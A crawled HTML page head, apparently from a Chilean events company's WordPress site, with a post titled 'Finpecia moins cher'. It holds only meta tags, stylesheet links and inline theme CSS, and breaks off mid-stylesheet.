

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cbsonido.cl/2021/11/24/finpecia-moins-cher/
body_size: 30528
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cbsonido.cl/xmlrpc.php">
<title>Finpecia moins cher &#8211; CB SONIDO EVENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.0.21"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CB SONIDO EVENTOS &raquo; Feed" href="https://cbsonido.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CB SONIDO EVENTOS &raquo; Feed de los comentarios" href="https://cbsonido.cl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cbsonido.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcbsonido.cl%2F2021%2F11%2F24%2Ffinpecia-moins-cher%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cbsonido.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcbsonido.cl%2F2021%2F11%2F24%2Ffinpecia-moins-cher%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='sydney-bootstrap-css' href='https://cbsonido.cl/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://cbsonido.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cbsonido.cl/wp-content/cache/wpfc-minified/g5mjwyes/650xj.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1140px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 0px;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://cbsonido.cl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1740348623' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cbsonido.cl/wp-content/cache/wpfc-minified/l09g2kg1/650xi.css" media="all"/>
<link rel='stylesheet' id='sydney-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Michroma:wght@400&#038;family=Michroma:wght@600&#038;display=swap' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='sydney-elementor-css' href='https://cbsonido.cl/wp-content/themes/sydney/css/components/elementor.min.css?ver=20220824' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sydney-style-min-css' href='https://cbsonido.cl/wp-content/themes/sydney/css/styles.min.css?ver=20240307' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cbsonido.cl/wp-content/cache/wpfc-minified/2r07nhby/66x40.css" media="all"/>
<style id='sydney-style-min-inline-css' type='text/css'>
.woocommerce ul.products li.product{text-align:center;}html{scroll-behavior:smooth;}.header-image{background-size:cover;}.header-image{height:300px;}:root{--sydney-global-color-1:#ea7d00;--sydney-global-color-2:#b73d3d;--sydney-global-color-3:#233452;--sydney-global-color-4:#00102E;--sydney-global-color-5:#6d7685;--sydney-global-color-6:#00102E;--sydney-global-color-7:#F4F5F7;--sydney-global-color-8:#dbdbdb;--sydney-global-color-9:#ffffff;}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active,#mainnav > ul > li > a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after,.cart-amount{background-color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:var(--sydney-global-color-1)}.sydney_contact_info_widget span{fill:var(--sydney-global-color-1);}.go-top:hover svg{stroke:var(--sydney-global-color-1);}.site-header.float-header{background-color:rgba(0,0,0,0.9);}@media only screen and (max-width:1024px){.site-header{background-color:#000000;}}#mainnav ul li a,#mainnav ul li::before{color:#ea7d00}#mainnav .sub-menu li a{color:#ffffff}#mainnav .sub-menu li a{background:#1c1c1c}.text-slider .maintitle,.text-slider .subtitle{color:#ea7d00}body{color:#ea7d00}#secondary{background-color:#ffffff}#secondary,#secondary a:not(.wp-block-button__link){color:#6d7685}.btn-menu .sydney-svg-icon{fill:#ffffff}#mainnav ul li a:hover,.main-header #mainnav .menu > li > a:hover{color:#ea7d00}.overlay{background-color:#000000}.page-wrap{padding-top:83px;}.page-wrap{padding-bottom:100px;}@media only screen and (max-width:1025px){.mobile-slide{display:block;}.slide-item{background-image:none !important;}.header-slider{}.slide-item{height:auto !important;}.slide-inner{min-height:initial;}}.go-top.show{border-radius:2px;bottom:10px;}.go-top.position-right{right:20px;}.go-top.position-left{left:20px;}.go-top{background-color:;}.go-top:hover{background-color:;}.go-top{color:;}.go-top svg{stroke:;}.go-top:hover{color:;}.go-top:hover svg{stroke:;}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px;}.go-top{padding:15px;}@media (min-width:992px){.site-info{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-info{font-size:16px;}}@media (max-width:575px){.site-info{font-size:16px;}}.site-info{border-top:0;}.footer-widgets-grid{gap:30px;}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:992px){.footer-widgets{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets{font-size:16px;}}@media (max-width:575px){.footer-widgets{font-size:16px;}}.footer-widgets{background-color:;}.sidebar-column .widget .widget-title{color:;}.sidebar-column .widget h1,.sidebar-column .widget h2,.sidebar-column .widget h3,.sidebar-column .widget h4,.sidebar-column .widget h5,.sidebar-column .widget h6{color:;}.sidebar-column .widget{color:#767676;}#sidebar-footer .widget a{color:;}#sidebar-footer .widget a:hover{color:;}.site-footer{background-color:;}.site-info,.site-info a{color:#666666;}.site-info .sydney-svg-icon svg{fill:#666666;}.site-info{padding-top:20px;padding-bottom:20px;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase;}button,.wp-element-button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:;}button:hover,.wp-element-button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:;}button,.wp-element-button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:;}button:hover,.wp-element-button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:;}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:;}.posts-layout .list-image{width:30%;}.posts-layout .list-content{width:70%;}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0;}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0;}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px;}.posts-layout .entry-header{margin-bottom:24px;}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0;}.posts-layout .entry-meta.above-title{margin:0 0 15px;}.single .entry-header .entry-title{color:;}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:;}@media (min-width:992px){.single .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px;}}@media (max-width:575px){.single .entry-meta{font-size:12px;}}@media (min-width:992px){.single .entry-header .entry-title{font-size:36px;}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px;}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px;}}.posts-layout .entry-post{color:#233452;}.posts-layout .entry-title a{color:#00102E;}.posts-layout .author,.posts-layout .entry-meta a{color:#6d7685;}@media (min-width:992px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px;}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px;}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px;}}.single .entry-header{margin-bottom:40px;}.single .entry-thumb{margin-bottom:40px;}.single .entry-meta-above{margin-bottom:24px;}.single .entry-meta-below{margin-top:24px;}@media (min-width:992px){.custom-logo-link img{max-width:180px;}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px;}}@media (max-width:575px){.custom-logo-link img{max-width:100px;}}.main-header,.bottom-header-row{border-bottom:0 solid rgba(255,255,255,0.1);}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgba(255,255,255,0.1);}.main-header:not(.sticky-active),.header-search-form{background-color:#000000;}.main-header.sticky-active{background-color:;}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu > li > a,#mainnav .nav-menu > li > a,.main-header .header-contact a{color:;}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.sticky-active .main-header .site-title a,.sticky-active .main-header .site-description,.sticky-active .main-header #mainnav .menu > li > a,.sticky-active .main-header .header-contact a,.sticky-active .main-header .logout-link,.sticky-active .main-header .html-item,.sticky-active .main-header .sydney-login-toggle{color:;}.sticky-active .main-header .sydney-svg-icon svg,.sticky-active .main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.bottom-header-row{background-color:;}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu > li > a{color:;}.bottom-header-row #mainnav .menu > li > a:hover{color:;}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:;}.main-header .site-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px;}.bottom-header-inner{padding-top:15px;padding-bottom:15px;}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:#000000;}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:;}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul 